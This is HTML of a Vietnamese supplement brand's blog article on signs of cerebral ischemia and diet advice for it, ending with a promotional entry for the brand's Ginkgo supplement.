				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-20868" class="post-20868 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-suc-khoe category-nhung-benh-ly-thuong-gap post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" rel="category tag">Kiến thức sức khỏe</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/" rel="category tag">Những bệnh lý thường gặp</a></h6><h1 class="entry-title">Thiếu máu não nên kiêng gì? Chế độ ăn uống cho người thiếu máu </h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/thieu-mau-nao-nen-kieng-gi/" rel="bookmark"><time class="entry-date published" datetime="2023-01-10T10:57:08+07:00">10 Tháng 1, 2023</time><time class="updated" datetime="2023-03-19T23:15:29+07:00">19 Tháng 3, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400">Bên cạnh việc loại bỏ những thói quen xấu, duy trì chế độ sinh hoạt lành mạnh thì chế độ dinh dưỡng hàng ngày cũng có vai trò quan trọng góp phần cải thiện tình trạng thiếu máu não. Vậy người bị</span><b> thiếu máu não nên kiêng</b><span style="font-weight: 400"> gì, ăn gì để tốt cho sức khỏe. Cùng <a href="https://doppelherz.vn/">Doppelherz</a> tìm hiểu câu trả lời qua bài viết này nhé!</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-nhan-biet-nhung-dau-hieu-cua-thieu-mau-nao"><span class="ftwp-text">1. Nhận biết những dấu hiệu của thiếu máu não</span></a></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#2-che-do-an-uong-cho-nguoi-thieu-mau-len-nao"><span class="ftwp-text">2. Chế độ ăn uống cho người thiếu máu lên não</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#2-1-thuc-pham-tot-cho-nguoi-bi-thieu-mau-nao"><span class="ftwp-text">2.1. Thực phẩm tốt cho người bị thiếu máu não</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-2-thieu-mau-nao-nen-kieng-gi"><span class="ftwp-text">2.2. Thiếu máu não nên kiêng gì?</span></a></li></ol></li></ol></nav></div></div><h2 id="1-nhan-biet-nhung-dau-hieu-cua-thieu-mau-nao" class="ftwp-heading"><b>1. Nhận biết những dấu hiệu của thiếu máu não</b></h2>
<p><span style="font-weight: 400">Theo một số nghiên cứu đã chỉ ra, nếu không được cung cấp máu trong khoảng 10 giây, chức năng của các mô não bắt đầu bị rối loạn. Nếu thời gian kéo dài trên 4 phút thì các tế bào thần kinh sẽ bị hủy hoại và không có dấu hiệu hồi phục. Thiếu máu não gây ra những ảnh hưởng nghiêm trọng đến sức khỏe nếu chúng ta không kịp thời phát hiện và điều trị sớm. Dưới đây là những dấu hiệu giúp mọi người nhận biết sớm tình trạng thiếu máu não:</span></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Đau đầu: Khoảng 90% người bị thiếu máu não có triệu chứng xuất hiện đầu tiên là đau nhức đầu. Ban đầu, có thể chỉ là những cơn đau nhẹ ở vùng cố định, nhưng khi bệnh tiến triển nặng hơn, cơn đau có thể lan rộng hơn khắp vùng đầu. Những cơn đau đầu này khiến người bệnh cảm thấy khó chịu, đặc biệt là khi di chuyển hoặc suy nghĩ nhiều.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Hoa mắt, chóng mặt là</span><b> triệu chứng bệnh thiếu máu não</b><span style="font-weight: 400"> thường gặp, đặc biệt khi cơ thể bị thiếu máu đột ngột. Người bệnh thường cảm thấy hoa mắt, mất thăng bằng, ù tai. Khi gặp tình trạng hoa mắt, chóng mặt này, tốt nhất mọi người nên ngồi thụp xuống để tránh bị ngã, đồng thời, giúp kiểm soát hành động của bản thân tốt hơn.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Mất ngủ, rối loạn giấc ngủ: Thiếu máu não thường gây ra những vấn đề rối loạn giấc ngủ như: mất ngủ, ngủ không ngon giấc, tỉnh giấc giữa đêm,&#8230;. Điều này khiến cho người bệnh luôn cảm thấy mệt mỏi, cáu gắt, khó chịu, không tập trung vào công việc.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Ti bì, đau nhức chân tay: Người bị thiếu máu não thường xuất hiện những cảm giác gây đau nhức, tê bì chân tay giống như có kiến bò dưới da. Kèm theo đó, có thể xuất hiện những cơn đau dọc vùng vai gáy, xương sườn.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Suy giảm trí nhớ: Các tế bào não không được cung cấp đủ oxy và dưỡng chất nên không hoạt động bình thường, gây ảnh hưởng đến trí nhớ của người bệnh. Người bệnh cảm thấy nhanh quên hơn do các tế bào thần kinh bị lão hóa nhiều. </span></li>
</ul>
<figure id="attachment_20869" aria-describedby="caption-attachment-20869" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-20869" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Nhận biết những dấu hiệu của thiếu máu não" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-1-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-20869" src="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-1.jpg" alt="Nhận biết những dấu hiệu của thiếu máu não" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-1-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-20869" class="wp-caption-text">Nhận biết những dấu hiệu của thiếu máu não</figcaption></figure>
<h2 id="2-che-do-an-uong-cho-nguoi-thieu-mau-len-nao" class="ftwp-heading"><b>2. Chế độ ăn uống cho người thiếu máu lên não</b></h2>
<p><span style="font-weight: 400">Tốt nhất, khi nhận thấy những dấu hiệu thiếu máu não, mọi người nên đến các cơ sở y tế để thăm khám và điều trị kịp thời. Bên cạnh đó, mọi người cần duy trì chế độ ăn uống lành mạnh, bổ sung các thực phẩm tốt, đồng thời, hạn chế sử dụng những thực phẩm có hại cho sức khỏe não bộ.</span></p>
<h3 id="2-1-thuc-pham-tot-cho-nguoi-bi-thieu-mau-nao" class="ftwp-heading"><b>2.1. Thực phẩm tốt cho người bị thiếu máu não</b></h3>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Các loại cá béo: Các loại cá béo như: cá hồi, cá thu, cá trích,&#8230; là nguồn cung cấp omega-3 dồi dào có lợi cho sức khỏe não bộ. Theo một số nghiên cứu, việc bổ sung omega 3 thường xuyên có tác dụng tăng cường lưu lượng tuần hoàn máu lên não, tăng cường khả năng nhận thức và tư duy tốt hơn.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Thịt bò: Thịt bò có chứa sắt cùng nhiều loại vitamin tốt cho sức khỏe não bộ như: vitamin B6, vitamin B12,&#8230; Nhờ vậy, bổ sung thịt bò có tác dụng hỗ trợ quá trình sản sinh và tái tạo hồng cầu, cải thiện tình trạng thiếu máu do thiếu sắt, hỗ trợ đắc lực cho các hoạt động của não bộ. Mọi người có thể chế biến thịt bò thành nhiều món ăn vừa ngon miệng, vừa có lợi cho sức khỏe.</span></li>
</ul>
<figure id="attachment_20870" aria-describedby="caption-attachment-20870" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-20870" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Thịt bò là thực phẩm tốt cho người bị thiếu máu não" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-2.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-2-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-2.jpg" /><noscript><img decoding="async" class="size-full wp-image-20870" src="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-2.jpg" alt="Thịt bò là thực phẩm tốt cho người bị thiếu máu não" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-2.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/03/thieu-mau-nao-nen-kieng-gi-2-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-20870" class="wp-caption-text">Thịt bò là thực phẩm tốt cho người bị thiếu máu não</figcaption></figure>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Trứng: Trứng cũng là thực phẩm tốt cho não bộ, mọi người nên bổ sung vào </span><b>thực đơn cho người thiếu máu não</b><span style="font-weight: 400">. Trong thành phần của trứng có chứa nhiều loại vitamin nhóm B như: vitamin B6, vitamin B9, vitamin B12m,,, có khả năng làm chậm quá trình suy giảm nhận thức, ngăn ngừa tình trạng teo não hiệu quả.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Các loại rau củ, trái cây: Các loại rau củ, trái cây có chứa nhiều vitamin và khoáng chất rất tốt cho sức khỏe não bộ như: vitamin K, vitamin C, beta caroten,&#8230; Đây là những chất có vai trò tăng khả năng hấp thu sắt, chống lão hóa, làm chậm quá trình suy giảm nhận thức do não bộ bị lão hóa.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Thực phẩm bảo vệ sức khỏe Ginkgo + B-vitamins + Choline cung cấp dưỡng chất cần thiết cho não bộ giúp hỗ trợ tăng cường tuần hoàn não, tăng khả năng tập trung, hỗ trợ cải thiện trí nhớ. Sản phẩm đến từ thương hiệu Doppelherz của Đức được người sử dụng đánh giá cao với công dụng hỗ trợ cải thiện các triệu chứng đau nửa đầu, ù tai, hoa mắt, chóng mặt do thiểu năng tuần hoàn máu não. Sở hữu những lợi ích vô cùng tuyệt vời đối với sức khỏe não bộ, thực phẩm bảo vệ sức khỏe Ginkgo + B-vitamins + Choline chính là sự lựa chọn hoàn hảo, giúp mọi người giải quyết nỗi lo rối loạn tuần hoàn, thiếu máu lên não.</span></li>
</ul>
